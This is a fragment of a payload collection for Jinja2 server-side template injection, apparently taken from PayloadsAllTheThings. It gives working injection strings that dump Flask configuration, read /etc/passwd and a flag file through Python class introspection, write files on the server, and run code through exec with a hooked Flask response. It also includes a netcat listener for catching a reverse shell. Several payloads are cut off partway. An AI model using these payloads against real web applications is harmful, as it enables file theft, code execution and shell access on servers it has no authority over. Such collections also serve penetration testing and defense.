 https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server Side Template Injection#jinja2
README.md
{% for key, value in config.iteritems() %}
<dt>{{ key|e }}</dt>
<dd>{{ value|e }}</dd>
{% endfor %}
Jinja2 - Read remote file
# ''.__class__.__mro__[2].__subclasses__()[40] = File class
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
{{ config.items()[4][1].__class__.__mro__[2].__subclasses__()[40]("/tmp/flag").read() }}
# https://github.com/pallets/flask/blob/master/src/flask/helpers.py#L398
{{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Jinja2 - Write into remote file
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/var/www/html/myflaskapp/hello.txt', 'w').
Jinja2 - Remote Code Execution
Listen for connection
nc -lnvp 8000
Jinja2 - Forcing output on blind RCE
You can import Flask functions to return an output from the vulnerable page.
{{
x.__init__.__builtins__.exec("from flask import current_app, after_this_request
@after_this_request
def hook(*args, **kwargs):
from flask import make_response
r = make_response('Powned')
return r